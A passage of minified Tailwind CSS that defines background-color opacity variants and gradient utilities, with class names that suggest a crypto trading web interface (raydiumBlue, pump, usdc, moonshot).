22/.25)}.bg-moonshot\/30{background-color:rgb(223 255 22/.3)}.bg-moonshot\/35{background-color:rgb(223 255 22/.35)}.bg-moonshot\/40{background-color:rgb(223 255 22/.4)}.bg-moonshot\/45{background-color:rgb(223 255 22/.45)}.bg-moonshot\/5{background-color:rgb(223 255 22/.05)}.bg-moonshot\/50{background-color:rgb(223 255 22/.5)}.bg-moonshot\/55{background-color:rgb(223 255 22/.55)}.bg-moonshot\/60{background-color:rgb(223 255 22/.6)}.bg-moonshot\/65{background-color:rgb(223 255 22/.65)}.bg-moonshot\/70{background-color:rgb(223 255 22/.7)}.bg-moonshot\/75{background-color:rgb(223 255 22/.75)}.bg-moonshot\/80{background-color:rgb(223 255 22/.8)}.bg-moonshot\/85{background-color:rgb(223 255 22/.85)}.bg-moonshot\/90{background-color:rgb(223 255 22/.9)}.bg-moonshot\/95{background-color:rgb(223 255 22/.95)}.bg-moonshotApp{--tw-bg-opacity:1;background-color:rgb(255 136 254/var(--tw-bg-opacity,1))}.bg-moonshotApp\/0{background-color:rgb(255 136 254/0)}.bg-moonshotApp\/10{background-color:rgb(255 136 254/.1)}.bg-moonshotApp\/100{background-color:rgb(255 136 254/1)}.bg-moonshotApp\/15{background-color:rgb(255 136 254/.15)}.bg-moonshotApp\/20{background-color:rgb(255 136 254/.2)}.bg-moonshotApp\/25{background-color:rgb(255 136 254/.25)}.bg-moonshotApp\/30{background-color:rgb(255 136 254/.3)}.bg-moonshotApp\/35{background-color:rgb(255 136 254/.35)}.bg-moonshotApp\/40{background-color:rgb(255 136 254/.4)}.bg-moonshotApp\/45{background-color:rgb(255 136 254/.45)}.bg-moonshotApp\/5{background-color:rgb(255 136 254/.05)}.bg-moonshotApp\/50{background-color:rgb(255 136 254/.5)}.bg-moonshotApp\/55{background-color:rgb(255 136 254/.55)}.bg-moonshotApp\/60{background-color:rgb(255 136 254/.6)}.bg-moonshotApp\/65{background-color:rgb(255 136 254/.65)}.bg-moonshotApp\/70{background-color:rgb(255 136 254/.7)}.bg-moonshotApp\/75{background-color:rgb(255 136 254/.75)}.bg-moonshotApp\/80{background-color:rgb(255 136 254/.8)}.bg-moonshotApp\/85{background-color:rgb(255 136 254/.85)}.bg-moonshotApp\/90{background-color:rgb(255 136 254/.9)}.bg-moonshotApp\/95{background-color:rgb(255 136 254/.95)}.bg-orange-500{--tw-bg-opacity:1;background-color:rgb(249 115 22/var(--tw-bg-opacity,1))}.bg-orange-500\/10{background-color:rgb(249 115 22/.1)}.bg-orange-500\/20{background-color:rgb(249 115 22/.2)}.bg-orca,.bg-orca-grad{--tw-bg-opacity:1;background-color:rgb(255 209 92/var(--tw-bg-opacity,1))}.bg-orca-grad\/0{background-color:rgb(255 209 92/0)}.bg-orca-grad\/10{background-color:rgb(255 209 92/.1)}.bg-orca-grad\/100{background-color:rgb(255 209 92/1)}.bg-orca-grad\/15{background-color:rgb(255 209 92/.15)}.bg-orca-grad\/20{background-color:rgb(255 209 92/.2)}.bg-orca-grad\/25{background-color:rgb(255 209 92/.25)}.bg-orca-grad\/30{background-color:rgb(255 209 92/.3)}.bg-orca-grad\/35{background-color:rgb(255 209 92/.35)}.bg-orca-grad\/40{background-color:rgb(255 209 92/.4)}.bg-orca-grad\/45{background-color:rgb(255 209 92/.45)}.bg-orca-grad\/5{background-color:rgb(255 209 92/.05)}.bg-orca-grad\/50{background-color:rgb(255 209 92/.5)}.bg-orca-grad\/55{background-color:rgb(255 209 92/.55)}.bg-orca-grad\/60{background-color:rgb(255 209 92/.6)}.bg-orca-grad\/65{background-color:rgb(255 209 92/.65)}.bg-orca-grad\/70{background-color:rgb(255 209 92/.7)}.bg-orca-grad\/75{background-color:rgb(255 209 92/.75)}.bg-orca-grad\/80{background-color:rgb(255 209 92/.8)}.bg-orca-grad\/85{background-color:rgb(255 209 92/.85)}.bg-orca-grad\/90{background-color:rgb(255 209 92/.9)}.bg-orca-grad\/95{background-color:rgb(255 209 92/.95)}.bg-orca\/0{background-color:rgb(255 209 92/0)}.bg-orca\/10{background-color:rgb(255 209 92/.1)}.bg-orca\/100{background-color:rgb(255 209 92/1)}.bg-orca\/15{background-color:rgb(255 209 92/.15)}.bg-orca\/20{background-color:rgb(255 209 92/.2)}.bg-orca\/25{background-color:rgb(255 209 92/.25)}.bg-orca\/30{background-color:rgb(255 209 92/.3)}.bg-orca\/35{background-color:rgb(255 209 92/.35)}.bg-orca\/40{background-color:rgb(255 209 92/.4)}.bg-orca\/45{background-color:rgb(255 209 92/.45)}.bg-orca\/5{background-color:rgb(255 209 92/.05)}.bg-orca\/50{background-color:rgb(255 209 92/.5)}.bg-orca\/55{background-color:rgb(255 209 92/.55)}.bg-orca\/60{background-color:rgb(255 209 92/.6)}.bg-orca\/65{background-color:rgb(255 209 92/.65)}.bg-orca\/70{background-color:rgb(255 209 92/.7)}.bg-orca\/75{background-color:rgb(255 209 92/.75)}.bg-orca\/80{background-color:rgb(255 209 92/.8)}.bg-orca\/85{background-color:rgb(255 209 92/.85)}.bg-orca\/90{background-color:rgb(255 209 92/.9)}.bg-orca\/95{background-color:rgb(255 209 92/.95)}.bg-primaryBlue{--tw-bg-opacity:1;background-color:rgb(var(--primary-color)/var(--tw-bg-opacity,1))}.bg-primaryBlue\/0{background-color:rgb(var(--primary-color)/0)}.bg-primaryBlue\/10{background-color:rgb(var(--primary-color)/.1)}.bg-primaryBlue\/100{background-color:rgb(var(--primary-color)/1)}.bg-primaryBlue\/15{background-color:rgb(var(--primary-color)/.15)}.bg-primaryBlue\/20{background-color:rgb(var(--primary-color)/.2)}.bg-primaryBlue\/25{background-color:rgb(var(--primary-color)/.25)}.bg-primaryBlue\/30{background-color:rgb(var(--primary-color)/.3)}.bg-primaryBlue\/35{background-color:rgb(var(--primary-color)/.35)}.bg-primaryBlue\/40{background-color:rgb(var(--primary-color)/.4)}.bg-primaryBlue\/45{background-color:rgb(var(--primary-color)/.45)}.bg-primaryBlue\/5{background-color:rgb(var(--primary-color)/.05)}.bg-primaryBlue\/50{background-color:rgb(var(--primary-color)/.5)}.bg-primaryBlue\/55{background-color:rgb(var(--primary-color)/.55)}.bg-primaryBlue\/60{background-color:rgb(var(--primary-color)/.6)}.bg-primaryBlue\/65{background-color:rgb(var(--primary-color)/.65)}.bg-primaryBlue\/70{background-color:rgb(var(--primary-color)/.7)}.bg-primaryBlue\/75{background-color:rgb(var(--primary-color)/.75)}.bg-primaryBlue\/80{background-color:rgb(var(--primary-color)/.8)}.bg-primaryBlue\/85{background-color:rgb(var(--primary-color)/.85)}.bg-primaryBlue\/90{background-color:rgb(var(--primary-color)/.9)}.bg-primaryBlue\/95{background-color:rgb(var(--primary-color)/.95)}.bg-primaryBlue\/\[0\.025\]{background-color:rgb(var(--primary-color)/.025)}.bg-primaryBlueHover{--tw-bg-opacity:1;background-color:rgb(var(--primary-color-hover)/var(--tw-bg-opacity,1))}.bg-primaryBlueHover\/0{background-color:rgb(var(--primary-color-hover)/0)}.bg-primaryBlueHover\/10{background-color:rgb(var(--primary-color-hover)/.1)}.bg-primaryBlueHover\/100{background-color:rgb(var(--primary-color-hover)/1)}.bg-primaryBlueHover\/15{background-color:rgb(var(--primary-color-hover)/.15)}.bg-primaryBlueHover\/20{background-color:rgb(var(--primary-color-hover)/.2)}.bg-primaryBlueHover\/25{background-color:rgb(var(--primary-color-hover)/.25)}.bg-primaryBlueHover\/30{background-color:rgb(var(--primary-color-hover)/.3)}.bg-primaryBlueHover\/35{background-color:rgb(var(--primary-color-hover)/.35)}.bg-primaryBlueHover\/40{background-color:rgb(var(--primary-color-hover)/.4)}.bg-primaryBlueHover\/45{background-color:rgb(var(--primary-color-hover)/.45)}.bg-primaryBlueHover\/5{background-color:rgb(var(--primary-color-hover)/.05)}.bg-primaryBlueHover\/50{background-color:rgb(var(--primary-color-hover)/.5)}.bg-primaryBlueHover\/55{background-color:rgb(var(--primary-color-hover)/.55)}.bg-primaryBlueHover\/60{background-color:rgb(var(--primary-color-hover)/.6)}.bg-primaryBlueHover\/65{background-color:rgb(var(--primary-color-hover)/.65)}.bg-primaryBlueHover\/70{background-color:rgb(var(--primary-color-hover)/.7)}.bg-primaryBlueHover\/75{background-color:rgb(var(--primary-color-hover)/.75)}.bg-primaryBlueHover\/80{background-color:rgb(var(--primary-color-hover)/.8)}.bg-primaryBlueHover\/85{background-color:rgb(var(--primary-color-hover)/.85)}.bg-primaryBlueHover\/90{background-color:rgb(var(--primary-color-hover)/.9)}.bg-primaryBlueHover\/95{background-color:rgb(var(--primary-color-hover)/.95)}.bg-primaryGreen{--tw-bg-opacity:1;background-color:rgb(var(--primary-green)/var(--tw-bg-opacity,1))}.bg-primaryGreen\/15{background-color:rgb(var(--primary-green)/.15)}.bg-primaryGreen\/20{background-color:rgb(var(--primary-green)/.2)}.bg-primaryLightBlue{--tw-bg-opacity:1;background-color:rgb(var(--primary-light-blue)/var(--tw-bg-opacity,1))}.bg-primaryRed{--tw-bg-opacity:1;background-color:rgb(var(--primary-red)/var(--tw-bg-opacity,1))}.bg-primaryRed\/20{background-color:rgb(var(--primary-red)/.2)}.bg-primaryStroke{--tw-bg-opacity:1;background-color:rgb(var(--primary-stroke)/var(--tw-bg-opacity,1))}.bg-primaryStroke\/0{background-color:rgb(var(--primary-stroke)/0)}.bg-primaryStroke\/10{background-color:rgb(var(--primary-stroke)/.1)}.bg-primaryStroke\/15{background-color:rgb(var(--primary-stroke)/.15)}.bg-primaryStroke\/20{background-color:rgb(var(--primary-stroke)/.2)}.bg-primaryStroke\/30{background-color:rgb(var(--primary-stroke)/.3)}.bg-primaryStroke\/35{background-color:rgb(var(--primary-stroke)/.35)}.bg-primaryStroke\/40{background-color:rgb(var(--primary-stroke)/.4)}.bg-primaryStroke\/5{background-color:rgb(var(--primary-stroke)/.05)}.bg-primaryStroke\/50{background-color:rgb(var(--primary-stroke)/.5)}.bg-primaryStroke\/60{background-color:rgb(var(--primary-stroke)/.6)}.bg-primaryStroke\/70{background-color:rgb(var(--primary-stroke)/.7)}.bg-primaryStroke\/80{background-color:rgb(var(--primary-stroke)/.8)}.bg-primaryYellow{--tw-bg-opacity:1;background-color:rgb(var(--primary-yellow)/var(--tw-bg-opacity,1))}.bg-primaryYellow\/20{background-color:rgb(var(--primary-yellow)/.2)}.bg-primaryYellow\/5{background-color:rgb(var(--primary-yellow)/.05)}.bg-pump{--tw-bg-opacity:1;background-color:rgb(83 211 142/var(--tw-bg-opacity,1))}.bg-pump\/0{background-color:rgb(83 211 142/0)}.bg-pump\/10{background-color:rgb(83 211 142/.1)}.bg-pump\/100{background-color:rgb(83 211 142/1)}.bg-pump\/15{background-color:rgb(83 211 142/.15)}.bg-pump\/20{background-color:rgb(83 211 142/.2)}.bg-pump\/25{background-color:rgb(83 211 142/.25)}.bg-pump\/30{background-color:rgb(83 211 142/.3)}.bg-pump\/35{background-color:rgb(83 211 142/.35)}.bg-pump\/40{background-color:rgb(83 211 142/.4)}.bg-pump\/45{background-color:rgb(83 211 142/.45)}.bg-pump\/5{background-color:rgb(83 211 142/.05)}.bg-pump\/50{background-color:rgb(83 211 142/.5)}.bg-pump\/55{background-color:rgb(83 211 142/.55)}.bg-pump\/60{background-color:rgb(83 211 142/.6)}.bg-pump\/65{background-color:rgb(83 211 142/.65)}.bg-pump\/70{background-color:rgb(83 211 142/.7)}.bg-pump\/75{background-color:rgb(83 211 142/.75)}.bg-pump\/80{background-color:rgb(83 211 142/.8)}.bg-pump\/85{background-color:rgb(83 211 142/.85)}.bg-pump\/90{background-color:rgb(83 211 142/.9)}.bg-pump\/95{background-color:rgb(83 211 142/.95)}.bg-purple-500{--tw-bg-opacity:1;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-purple-500\/20{background-color:rgb(168 85 247/.2)}.bg-raydiumBlue{--tw-bg-opacity:1;background-color:rgb(61 109 255/var(--tw-bg-opacity,1))}.bg-raydiumBlue\/0{background-color:rgb(61 109 255/0)}.bg-raydiumBlue\/10{background-color:rgb(61 109 255/.1)}.bg-raydiumBlue\/100{background-color:rgb(61 109 255/1)}.bg-raydiumBlue\/15{background-color:rgb(61 109 255/.15)}.bg-raydiumBlue\/20{background-color:rgb(61 109 255/.2)}.bg-raydiumBlue\/25{background-color:rgb(61 109 255/.25)}.bg-raydiumBlue\/30{background-color:rgb(61 109 255/.3)}.bg-raydiumBlue\/35{background-color:rgb(61 109 255/.35)}.bg-raydiumBlue\/40{background-color:rgb(61 109 255/.4)}.bg-raydiumBlue\/45{background-color:rgb(61 109 255/.45)}.bg-raydiumBlue\/5{background-color:rgb(61 109 255/.05)}.bg-raydiumBlue\/50{background-color:rgb(61 109 255/.5)}.bg-raydiumBlue\/55{background-color:rgb(61 109 255/.55)}.bg-raydiumBlue\/60{background-color:rgb(61 109 255/.6)}.bg-raydiumBlue\/65{background-color:rgb(61 109 255/.65)}.bg-raydiumBlue\/70{background-color:rgb(61 109 255/.7)}.bg-raydiumBlue\/75{background-color:rgb(61 109 255/.75)}.bg-raydiumBlue\/80{background-color:rgb(61 109 255/.8)}.bg-raydiumBlue\/85{background-color:rgb(61 109 255/.85)}.bg-raydiumBlue\/90{background-color:rgb(61 109 255/.9)}.bg-raydiumBlue\/95{background-color:rgb(61 109 255/.95)}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity,1))}.bg-red-500\/10{background-color:rgb(239 68 68/.1)}.bg-red-500\/20{background-color:rgb(239 68 68/.2)}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-secondaryStroke{--tw-bg-opacity:1;background-color:rgb(var(--secondary-stroke)/var(--tw-bg-opacity,1))}.bg-secondaryStroke\/10{background-color:rgb(var(--secondary-stroke)/.1)}.bg-secondaryStroke\/20{background-color:rgb(var(--secondary-stroke)/.2)}.bg-secondaryStroke\/25{background-color:rgb(var(--secondary-stroke)/.25)}.bg-secondaryStroke\/30{background-color:rgb(var(--secondary-stroke)/.3)}.bg-secondaryStroke\/35{background-color:rgb(var(--secondary-stroke)/.35)}.bg-secondaryStroke\/40{background-color:rgb(var(--secondary-stroke)/.4)}.bg-secondaryStroke\/45{background-color:rgb(var(--secondary-stroke)/.45)}.bg-secondaryStroke\/50{background-color:rgb(var(--secondary-stroke)/.5)}.bg-secondaryStroke\/60{background-color:rgb(var(--secondary-stroke)/.6)}.bg-secondaryStroke\/80{background-color:rgb(var(--secondary-stroke)/.8)}.bg-secondaryStroke\/90{background-color:rgb(var(--secondary-stroke)/.9)}.bg-secondaryStroke\/\[0\.07\]{background-color:rgb(var(--secondary-stroke)/.07)}.bg-sugar{--tw-bg-opacity:1;background-color:rgb(247 153 187/var(--tw-bg-opacity,1))}.bg-sugar\/0{background-color:rgb(247 153 187/0)}.bg-sugar\/10{background-color:rgb(247 153 187/.1)}.bg-sugar\/100{background-color:rgb(247 153 187/1)}.bg-sugar\/15{background-color:rgb(247 153 187/.15)}.bg-sugar\/20{background-color:rgb(247 153 187/.2)}.bg-sugar\/25{background-color:rgb(247 153 187/.25)}.bg-sugar\/30{background-color:rgb(247 153 187/.3)}.bg-sugar\/35{background-color:rgb(247 153 187/.35)}.bg-sugar\/40{background-color:rgb(247 153 187/.4)}.bg-sugar\/45{background-color:rgb(247 153 187/.45)}.bg-sugar\/5{background-color:rgb(247 153 187/.05)}.bg-sugar\/50{background-color:rgb(247 153 187/.5)}.bg-sugar\/55{background-color:rgb(247 153 187/.55)}.bg-sugar\/60{background-color:rgb(247 153 187/.6)}.bg-sugar\/65{background-color:rgb(247 153 187/.65)}.bg-sugar\/70{background-color:rgb(247 153 187/.7)}.bg-sugar\/75{background-color:rgb(247 153 187/.75)}.bg-sugar\/80{background-color:rgb(247 153 187/.8)}.bg-sugar\/85{background-color:rgb(247 153 187/.85)}.bg-sugar\/90{background-color:rgb(247 153 187/.9)}.bg-sugar\/95{background-color:rgb(247 153 187/.95)}.bg-teal-500{--tw-bg-opacity:1;background-color:rgb(20 184 166/var(--tw-bg-opacity,1))}.bg-textPrimary{--tw-bg-opacity:1;background-color:rgb(var(--text-primary)/var(--tw-bg-opacity,1))}.bg-textPrimary\/10{background-color:rgb(var(--text-primary)/.1)}.bg-textPrimary\/35{background-color:rgb(var(--text-primary)/.35)}.bg-textPrimary\/5{background-color:rgb(var(--text-primary)/.05)}.bg-textPrimary\/\[0\.01\]{background-color:rgb(var(--text-primary)/.01)}.bg-textPrimary\/\[0\.025\]{background-color:rgb(var(--text-primary)/.025)}.bg-textPrimary\/\[0\.035\]{background-color:rgb(var(--text-primary)/.035)}.bg-textPrimary\/\[0\.044\]{background-color:rgb(var(--text-primary)/.044)}.bg-textPrimary\/\[0\.045\]{background-color:rgb(var(--text-primary)/.045)}.bg-textPrimary\/\[0\.05\]{background-color:rgb(var(--text-primary)/.05)}.bg-textPrimary\/\[0\.065\]{background-color:rgb(var(--text-primary)/.065)}.bg-textPrimary\/\[0\.1135\]{background-color:rgb(var(--text-primary)/.1135)}.bg-textPrimary\/\[0\.1\]{background-color:rgb(var(--text-primary)/.1)}.bg-textSecondary\/10{background-color:rgb(var(--text-secondary)/.1)}.bg-textSecondary\/20{background-color:rgb(var(--text-secondary)/.2)}.bg-textSecondary\/30{background-color:rgb(var(--text-secondary)/.3)}.bg-textSecondary\/40{background-color:rgb(var(--text-secondary)/.4)}.bg-textSecondary\/5{background-color:rgb(var(--text-secondary)/.05)}.bg-textSecondary\/60{background-color:rgb(var(--text-secondary)/.6)}.bg-textTertiary{--tw-bg-opacity:1;background-color:rgb(var(--text-tertiary)/var(--tw-bg-opacity,1))}.bg-textTertiary\/10{background-color:rgb(var(--text-tertiary)/.1)}.bg-textTertiary\/20{background-color:rgb(var(--text-tertiary)/.2)}.bg-textTertiary\/35{background-color:rgb(var(--text-tertiary)/.35)}.bg-textTertiary\/40{background-color:rgb(var(--text-tertiary)/.4)}.bg-transparent{background-color:transparent}.bg-usdc{--tw-bg-opacity:1;background-color:rgb(39 117 202/var(--tw-bg-opacity,1))}.bg-usdc\/0{background-color:rgb(39 117 202/0)}.bg-usdc\/10{background-color:rgb(39 117 202/.1)}.bg-usdc\/100{background-color:rgb(39 117 202/1)}.bg-usdc\/15{background-color:rgb(39 117 202/.15)}.bg-usdc\/20{background-color:rgb(39 117 202/.2)}.bg-usdc\/25{background-color:rgb(39 117 202/.25)}.bg-usdc\/30{background-color:rgb(39 117 202/.3)}.bg-usdc\/35{background-color:rgb(39 117 202/.35)}.bg-usdc\/40{background-color:rgb(39 117 202/.4)}.bg-usdc\/45{background-color:rgb(39 117 202/.45)}.bg-usdc\/5{background-color:rgb(39 117 202/.05)}.bg-usdc\/50{background-color:rgb(39 117 202/.5)}.bg-usdc\/55{background-color:rgb(39 117 202/.55)}.bg-usdc\/60{background-color:rgb(39 117 202/.6)}.bg-usdc\/65{background-color:rgb(39 117 202/.65)}.bg-usdc\/70{background-color:rgb(39 117 202/.7)}.bg-usdc\/75{background-color:rgb(39 117 202/.75)}.bg-usdc\/80{background-color:rgb(39 117 202/.8)}.bg-usdc\/85{background-color:rgb(39 117 202/.85)}.bg-usdc\/90{background-color:rgb(39 117 202/.9)}.bg-usdc\/95{background-color:rgb(39 117 202/.95)}.bg-usdc\/\[0\.075\]{background-color:rgb(39 117 202/.075)}.bg-usdcHover{--tw-bg-opacity:1;background-color:rgb(82 151 227/var(--tw-bg-opacity,1))}.bg-usdcHover\/0{background-color:rgb(82 151 227/0)}.bg-usdcHover\/10{background-color:rgb(82 151 227/.1)}.bg-usdcHover\/100{background-color:rgb(82 151 227/1)}.bg-usdcHover\/15{background-color:rgb(82 151 227/.15)}.bg-usdcHover\/20{background-color:rgb(82 151 227/.2)}.bg-usdcHover\/25{background-color:rgb(82 151 227/.25)}.bg-usdcHover\/30{background-color:rgb(82 151 227/.3)}.bg-usdcHover\/35{background-color:rgb(82 151 227/.35)}.bg-usdcHover\/40{background-color:rgb(82 151 227/.4)}.bg-usdcHover\/45{background-color:rgb(82 151 227/.45)}.bg-usdcHover\/5{background-color:rgb(82 151 227/.05)}.bg-usdcHover\/50{background-color:rgb(82 151 227/.5)}.bg-usdcHover\/55{background-color:rgb(82 151 227/.55)}.bg-usdcHover\/60{background-color:rgb(82 151 227/.6)}.bg-usdcHover\/65{background-color:rgb(82 151 227/.65)}.bg-usdcHover\/70{background-color:rgb(82 151 227/.7)}.bg-usdcHover\/75{background-color:rgb(82 151 227/.75)}.bg-usdcHover\/80{background-color:rgb(82 151 227/.8)}.bg-usdcHover\/85{background-color:rgb(82 151 227/.85)}.bg-usdcHover\/90{background-color:rgb(82 151 227/.9)}.bg-usdcHover\/95{background-color:rgb(82 151 227/.95)}.bg-vanish{--tw-bg-opacity:1;background-color:rgb(66 255 252/var(--tw-bg-opacity,1))}.bg-vanish\/10{background-color:rgb(66 255 252/.1)}.bg-vanish\/5{background-color:rgb(66 255 252/.05)}.bg-vanishHover{--tw-bg-opacity:1;background-color:rgb(139 255 253/var(--tw-bg-opacity,1))}.bg-vanishHover\/\[0\.05\]{background-color:rgb(139 255 253/.05)}.bg-vertigo{--tw-bg-opacity:1;background-color:rgb(105 143 220/var(--tw-bg-opacity,1))}.bg-vertigo\/0{background-color:rgb(105 143 220/0)}.bg-vertigo\/10{background-color:rgb(105 143 220/.1)}.bg-vertigo\/100{background-color:rgb(105 143 220/1)}.bg-vertigo\/15{background-color:rgb(105 143 220/.15)}.bg-vertigo\/20{background-color:rgb(105 143 220/.2)}.bg-vertigo\/25{background-color:rgb(105 143 220/.25)}.bg-vertigo\/30{background-color:rgb(105 143 220/.3)}.bg-vertigo\/35{background-color:rgb(105 143 220/.35)}.bg-vertigo\/40{background-color:rgb(105 143 220/.4)}.bg-vertigo\/45{background-color:rgb(105 143 220/.45)}.bg-vertigo\/5{background-color:rgb(105 143 220/.05)}.bg-vertigo\/50{background-color:rgb(105 143 220/.5)}.bg-vertigo\/55{background-color:rgb(105 143 220/.55)}.bg-vertigo\/60{background-color:rgb(105 143 220/.6)}.bg-vertigo\/65{background-color:rgb(105 143 220/.65)}.bg-vertigo\/70{background-color:rgb(105 143 220/.7)}.bg-vertigo\/75{background-color:rgb(105 143 220/.75)}.bg-vertigo\/80{background-color:rgb(105 143 220/.8)}.bg-vertigo\/85{background-color:rgb(105 143 220/.85)}.bg-vertigo\/90{background-color:rgb(105 143 220/.9)}.bg-vertigo\/95{background-color:rgb(105 143 220/.95)}.bg-virtualCurve{--tw-bg-opacity:1;background-color:rgb(255 70 98/var(--tw-bg-opacity,1))}.bg-virtualCurve\/0{background-color:rgb(255 70 98/0)}.bg-virtualCurve\/10{background-color:rgb(255 70 98/.1)}.bg-virtualCurve\/100{background-color:rgb(255 70 98/1)}.bg-virtualCurve\/15{background-color:rgb(255 70 98/.15)}.bg-virtualCurve\/20{background-color:rgb(255 70 98/.2)}.bg-virtualCurve\/25{background-color:rgb(255 70 98/.25)}.bg-virtualCurve\/30{background-color:rgb(255 70 98/.3)}.bg-virtualCurve\/35{background-color:rgb(255 70 98/.35)}.bg-virtualCurve\/40{background-color:rgb(255 70 98/.4)}.bg-virtualCurve\/45{background-color:rgb(255 70 98/.45)}.bg-virtualCurve\/5{background-color:rgb(255 70 98/.05)}.bg-virtualCurve\/50{background-color:rgb(255 70 98/.5)}.bg-virtualCurve\/55{background-color:rgb(255 70 98/.55)}.bg-virtualCurve\/60{background-color:rgb(255 70 98/.6)}.bg-virtualCurve\/65{background-color:rgb(255 70 98/.65)}.bg-virtualCurve\/70{background-color:rgb(255 70 98/.7)}.bg-virtualCurve\/75{background-color:rgb(255 70 98/.75)}.bg-virtualCurve\/80{background-color:rgb(255 70 98/.8)}.bg-virtualCurve\/85{background-color:rgb(255 70 98/.85)}.bg-virtualCurve\/90{background-color:rgb(255 70 98/.9)}.bg-virtualCurve\/95{background-color:rgb(255 70 98/.95)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/0{background-color:rgb(255 255 255/0)}.bg-white\/10{background-color:rgb(255 255 255/.1)}.bg-white\/15{background-color:rgb(255 255 255/.15)}.bg-white\/20{background-color:rgb(255 255 255/.2)}.bg-white\/5{background-color:rgb(255 255 255/.05)}.bg-yellow-500{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.bg-yellow-500\/10{background-color:rgb(234 179 8/.1)}.bg-yellow-500\/20{background-color:rgb(234 179 8/.2)}.bg-opacity-10{--tw-bg-opacity:0.1}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-\[0\.15\]{--tw-bg-opacity:0.15}.bg-\[url\(\"\/images\/transaction-pro-traders\.svg\"\)\]{background-image:url("")}.bg-\[url\(\"\/images\/transaction-yellow-chef-hat\.svg\"\)\]{background-image:url("")}.bg-gradient-bronze{background-image:linear-gradient(45deg,#D9817D 16%,#AE8755 18%,#E6BD89 48%,#95703E 51%,#E6BD89 73%,#B8915F 76%,#D0A368)}.bg-gradient-champion{background-image:linear-gradient(45deg,#526FFF,#1E264F 29%,#526FFF 61%,#3A4DAA 93%)}.bg-gradient-dark{background-image:linear-gradient(180deg,#000,#101114)}.bg-gradient-dark-flipped{background-image:linear-gradient(0deg,#000,#101114)}.bg-gradient-diamond{background-image:linear-gradient(45deg,#70A8F0 25%,#D6E4FF 28%,#5D98E6 86%,#ADC4E1 88%,#5C98E7)}.bg-gradient-gold{background-image:linear-gradient(45deg,#EDD583,#E2C04B)}.bg-gradient-platinum{background-image:linear-gradient(45deg,#B0D4FA 25%,#8EC5FF 28%,#BEDDFD 57%,#8EC5FF 60%,#C6DCF4 86%,#7CB0E8 88%,#B2D3F6)}.bg-gradient-rainbow{background-image:linear-gradient(45deg,rgba(153,69,255,.35),rgba(135,82,243,.35) 24%,rgba(84,151,213,.35) 47%,rgba(67,180,202,.35) 60%,rgba(40,224,185,.35) 74%,rgba(25,251,155,.35))}.bg-gradient-rewards-new{background-image:radial-gradient(185.69% 21.25% at 50% 39%,rgba(82,111,255,.31) 50%,rgba(73,99,228,.31) 55%,rgba(0,0,0,.31) 100%)}.bg-gradient-silver{background-image:linear-gradient(45deg,#C4CED8,#93999F)}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-vip{background-image:linear-gradient(45deg,#D96569,#D20008 29%,#400C0E 61%,#D20008 93%)}.bg-gradient-wood{background-image:linear-gradient(45deg,#6B4423,#573F1F 50%,#4A331A)}.from-\[\#2FC2E3\]\/0{--tw-gradient-from:rgb(47 194 227/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(47 194 227/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#D139EC\]\/0{--tw-gradient-from:rgb(209 57 236/0) var(--tw-gradient-from-position);--tw-gradient-to:rgb(209 57 236/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-background{--tw-gradient-from:var(--background) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-backgroundSecondary{--tw-gradient-from:rgb(var(--background-secondary)/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--background-secondary)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-backgroundSecondary\/50{--tw-gradient-from:rgb(var(--background-secondary)/0.5) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--background-secondary)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-backgroundTertiary{--tw-gradient-from:rgb(var(--background-tertiary)/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--background-tertiary)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primaryBlue{--tw-gradient-from:rgb(var(--primary-color)/1) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--primary-color)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-primaryBlue\/20{--tw-gradient-from:rgb(var(--primary-color)/0.2) var(--tw-gradient-from-position);--tw-gradient-to:rgb(var(--primary-color)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 0 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.01\]{--tw-gradient-from:rgb(255 255 255/0.01) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white\/\[0\.02\]{--tw-gradient-from:rgb(255 255 255/0.02) var(--tw-gradient-from-position);--tw-gradient-to:rgb(255 255 255/0) 